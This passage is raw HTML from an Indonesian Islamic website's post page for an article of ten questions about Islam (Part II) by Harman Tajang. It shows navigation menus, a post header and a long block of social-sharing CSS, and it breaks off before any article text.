</a>
</span></div><div
class=td-mobile-close>
<span><i
class=td-icon-close-mobile></i></span></div></div><div
class=td-mobile-content><div
class=menu-td-demo-header-menu-container><ul
id=menu-td-demo-header-menu class=td-mobile-main-menu><li
id=menu-item-32 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-32"><a
href=https://harmantajang.com/ >Home</a></li>
<li
id=menu-item-123 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a
href=https://harmantajang.com/profil/ >PROFIL</a></li>
<li
id=menu-item-113 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a
href=https://harmantajang.com/category/even/ >Event</a></li>
<li
id=menu-item-119 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-119"><a
href=http://harmantajang.id>Artikel<i
class="td-icon-menu-right td-element-after"></i></a><ul
class=sub-menu>
<li
id=menu-item-36 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a
href=https://harmantajang.com/category/aqidah/ >Aqidah</a></li>
<li
id=menu-item-109 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &#038; Akhlak</a></li>
<li
id=menu-item-114 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a
href=https://harmantajang.com/category/fiqih/ >Fiqih</a></li>
<li
id=menu-item-116 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li>
<li
id=menu-item-117 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &#038; Tadabbur</a></li>
<li
id=menu-item-118 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a
href=https://harmantajang.com/category/tazkiyah/ >Tazkiyah</a></li></ul>
</li>
<li
id=menu-item-981 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-981"><a
href=https://harmantajang.com/category/khutbah-jumat/ >Khutbah Jum&#8217;at</a></li>
<li
id=menu-item-111 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a
href=https://harmantajang.com/category/buku-makalah/ >Buku &#038; Makalah</a></li>
<li
id=menu-item-115 class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-115"><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li>
<li
id=menu-item-112 class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a
href=https://harmantajang.com/category/download/ >Download</a></li></ul></div></div></div></div><div
class=td-search-background style=visibility:hidden></div><div
class=td-search-wrap-mob style=visibility:hidden><div
class=td-drop-down-search><form
method=get class=td-search-form action=https://harmantajang.com/ ><div
class=td-search-close>
<span><i
class=td-icon-close-mobile></i></span></div><div
role=search class=td-search-input>
<span>Search</span>
<input
id=td-header-search-mob type=text value name=s autocomplete=off></div></form><div
id=td-aj-search-mob class=td-ajax-search-flex></div></div></div><div
id=td-outer-wrap class=td-theme-wrap><div
class="tdc-header-wrap "><div
class="td-header-wrap td-header-style-10 "><div
class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap "><div
class=td-header-sp-logo>
<a
class=td-main-logo href=https://harmantajang.com/ >
<img
class=td-retina-data  data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png alt="Harman Tajang" title="Harman Tajang"  width=229 height=120>
<span
class=td-visual-hidden>Harman Tajang</span>
</a></div></div><div
class="td-header-menu-wrap-full td-container-wrap "><div
class="td-header-menu-wrap td-header-gradient "><div
class="td-container td-header-row td-header-main-menu"><div
id=td-header-menu role=navigation><div
id=td-top-mobile-toggle><a
href=# role=button aria-label=Menu><i
class="td-icon-font td-icon-mobile"></i></a></div><div
class="td-main-menu-logo td-logo-in-header">
<a
class="td-mobile-logo td-sticky-disable" aria-label=Logo href=https://harmantajang.com/ >
<img
class=td-retina-data data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang.png alt="Harman Tajang" title="Harman Tajang"  width=276 height=144>
</a>
<a
class="td-header-logo td-sticky-disable" aria-label=Logo href=https://harmantajang.com/ >
<img
class=td-retina-data data-retina=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png src=https://harmantajang.com/wp-content/uploads/2022/07/Logo-Harman-Tajang_1.png alt="Harman Tajang" title="Harman Tajang"  width=276 height=144>
</a></div><div
class=menu-td-demo-header-menu-container><ul
id=menu-td-demo-header-menu-1 class=sf-menu><li
class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-32"><a
href=https://harmantajang.com/ >Home</a></li>
<li
class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-123"><a
href=https://harmantajang.com/profil/ >PROFIL</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-113"><a
href=https://harmantajang.com/category/even/ >Event</a></li>
<li
class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-119"><a
href=http://harmantajang.id>Artikel</a><ul
class=sub-menu>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a
href=https://harmantajang.com/category/aqidah/ >Aqidah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-109"><a
href=https://harmantajang.com/category/adab-akhlak/ >Adab &#038; Akhlak</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-114"><a
href=https://harmantajang.com/category/fiqih/ >Fiqih</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116"><a
href=https://harmantajang.com/category/sirah/ >Sirah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-117"><a
href=https://harmantajang.com/category/tafsir-tadabbur/ >Tafsir &#038; Tadabbur</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-118"><a
href=https://harmantajang.com/category/tazkiyah/ >Tazkiyah</a></li></ul>
</li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-981"><a
href=https://harmantajang.com/category/khutbah-jumat/ >Khutbah Jum&#8217;at</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-111"><a
href=https://harmantajang.com/category/buku-makalah/ >Buku &#038; Makalah</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-115"><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li>
<li
class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-112"><a
href=https://harmantajang.com/category/download/ >Download</a></li></ul></div></div><div
class=header-search-wrap><div
class=td-search-btns-wrap>
<a
id=td-header-search-button href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a>
<a
id=td-header-search-button-mob href=# role=button aria-label=Search class="dropdown-toggle " data-toggle=dropdown><i
class=td-icon-search></i></a></div><div
class=td-drop-down-search aria-labelledby=td-header-search-button><form
method=get class=td-search-form action=https://harmantajang.com/ ><div
role=search class=td-head-form-search-wrap>
<input
id=td-header-search type=text value name=s autocomplete=off><input
class="wpb_button wpb_btn-inverse btn" type=submit id=td-header-search-top value=Search></div></form><div
id=td-aj-search></div></div></div></div></div></div></div></div><div
class="td-main-content-wrap td-container-wrap"><div
class="td-container td-post-template-default "><div
class=td-crumb-container><div
class=entry-crumbs><span><a
title class=entry-crumb href=https://harmantajang.com/ >Home</a></span> <i
class="td-icon-right td-bread-sep"></i> <span><a
title="View all posts in Artikel Islami" class=entry-crumb href=https://harmantajang.com/category/artikel-islami/ >Artikel Islami</a></span> <i
class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span
class=td-bred-no-url-last>Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II)</span></div></div><div
class=td-pb-row><div
class="td-pb-span8 td-main-content" role=main><div
class=td-ss-main-content><article
id=post-2079 class="post-2079 post type-post status-publish format-standard has-post-thumbnail category-artikel-islami category-konsultasi tag-media-mim tag-mim-or-id tag-ustadz-harman-tajang" itemscope itemtype=https://schema.org/Article><div
class=td-post-header><ul
class=td-category><li
class=entry-category><a
href=https://harmantajang.com/category/artikel-islami/ >Artikel Islami</a></li><li
class=entry-category><a
href=https://harmantajang.com/category/konsultasi/ >Konsultasi</a></li></ul><header
class=td-post-title><h1 class="entry-title">Kamu Punya Keresahan?, Yuk Cek 10 Pertanyaan Seputar Islam (Part II)</h1><div
class=td-module-meta-info><div
class=td-post-author-name><div
class=td-author-by>By</div> <a
href=https://harmantajang.com/author/adminuht2/ >Harman Tajang</a><div
class=td-author-line> -</div></div>  <span
class=td-post-date><time
class="entry-date updated td-module-date" datetime=2023-12-27T03:46:39+00:00 >December 27, 2023</time></span></div></header></div><div
class=td-post-sharing-top><div
id=td_social_sharing_article_top class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>/*<![CDATA[*/.td-post-sharing-classic{position:relative;height:20px;}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0;}.td-post-sharing.td-social-show-all{white-space:normal;}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1;}.td-post-sharing-classic+.td-post-sharing{margin-top:15px;}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px;}}.td-post-sharing-top{margin-bottom:30px;}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px;}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px;}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px;}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block;}.td-social-sharing-hidden ul{display:none;}.td-social-show-all .td-pulldown-filter-list{display:inline-block;}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle;}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network{color:#000;overflow:hidden;}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px;}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px;}.td-social-network:hover{opacity:.8 !important;}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px;}.td-social-handler .td-social-but-text{font-weight:700;}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08;}.td-social-share-text{margin-right:18px;}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid;}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9;}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff;}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative;}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1;}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle;}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px;}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1;}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px;}.td-social-telegram i{font-size:16px;}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px;}.td-social-handler .td-icon-share{top:-1px;left:-1px;}.td-social-twitter .td-icon-twitter{font-size:14px;}.td-social-pinterest .td-icon-pinterest{font-size:13px;}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px;}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D;}.td-social-reddit .td-social-but-icon{padding-right:12px;}.td-social-reddit .td-icon-reddit{left:-1px;}.td-social-telegram .td-social-but-icon{padding-right:12px;}.td-social-telegram .td-icon-telegram{left:-1px;}.td-social-stumbleupon .td-social-but-icon{padding-right:11px;}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px;}.td-social-digg .td-social-but-icon{padding-right:11px;}.td-social-digg .td-icon-digg{left:-2px;font-size:17px;}.td-social-vk .td-social-but-icon{padding-right:11px;}.td-social-vk .td-icon-vk{left:-2px;}.td-social-naver .td-icon-naver{left:-1px;font-size:16px;}.td-social-gettr .td-icon-gettr{font-size:25px;}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px;}.td-social-copy_url{position:relative;}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11;}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px;}.td-social-copy_url-disabled{pointer-events:none;}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0;}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1;}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px;}@media (min-width:767px){.td-social-line,.td-social-viber{display:none;}}.td-ps-bg .td-social-network{color:#fff;}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab;}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6;}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a;}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a;}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200;}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000;}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333;}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0;}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70;}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde;}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813;}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3;}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900;}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4;}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729;}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827;}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000;}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b;}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00;}.td-ps-dark-bg .td-social-network{color:#fff;}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000;}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid;}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0;}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08;}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0;}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px;}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9;}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab;}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6;}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a;}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a;}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200;}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000;}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333;}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0;}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70;}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde;}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813;}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3;}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900;}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4;}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729;}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827;}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000;}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b;}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00;}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important;}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff;}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab;}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6;}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a;}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a;}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200;}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000;}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333;}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0;}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70;}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde;}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813;}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3;}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900;}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4;}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729;}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827;}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000;}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b;}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00;}.td-ps-icon-bg .td-social-but-text{margin-left:-3px;}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000;}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px;}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none;}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%;}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab;}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6;}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a;}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a;}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200;}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000;}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333;}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0;}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70;}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde;}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813;}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3;}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900;}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4;}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729;}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827;}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000;}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b;}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00;}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none;}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab;}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a;}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a;}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200;}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000;}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333;}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0;}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70;}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde;}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813;}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3;}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900;}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4;}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729;}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827;}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000;}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b;}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00;}.td-ps-text-color .td-social-but-text{font-weight:700;}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab;}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6;}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a;}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a;}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200;}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000;}.td-ps-text-color .td-social-print .td-social-but-text{color:#333;}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0;}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70;}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde;}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813;}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3;}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900;}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4;}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729;}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827;}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000;}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b;}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00;}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1;}.td-ps-notext .td-social-but-icon{width:40px;}.td-ps-notext .td-social-network .td-social-but-text{display:none;}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px;}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px;}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px;}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px;}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px;}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px;}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px;}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px;}.td-ps-rounded .td-social-expand-tabs{border-radius:100px;}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,0.31);}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.28);}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,0.2);}.td-ps-big .td-social-but-icon{display:block;line-height:60px;}.td-ps-big .td-social-but-icon .td-icon-share{width:auto;}.td-ps-big .td-social-handler .td-social-but-text:before{display:none;}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px;}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px;}@media 